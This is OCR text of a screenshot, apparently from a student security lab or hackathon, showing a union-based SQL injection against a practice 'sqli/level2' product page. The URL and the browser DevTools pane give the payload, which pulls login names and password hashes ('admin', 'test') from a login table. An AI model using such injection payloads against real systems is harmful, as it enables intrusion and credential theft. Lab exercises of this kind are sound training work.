 Ubuntu 22.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Auto capture keyboard ...
Activities Google Chrome Feb 23 12:53
waph-hackathon.eastus
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=-1%20union%20select%20"Hacked%20by%20kanam...
id product price
Hacked by kanamala admin d8578edf8458ce06fbc5bb76a58c5ca4
Hacked by kanamala test e99a18c428cb38d5f260853678922e03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms 120 ms 140 ms 160 ms 180 ms 200 ms
Name Headers Payload Preview Response Initiator Timing
product.php?id=-1%20unio... Query String Parameters view source view URL-encoded
id: -1 union select "Hacked by kanamala" , loginname,password from login
1 requests 591 B transferred
Console Issues
Right Ctr
Search ENG IN 12:53 23-02-2024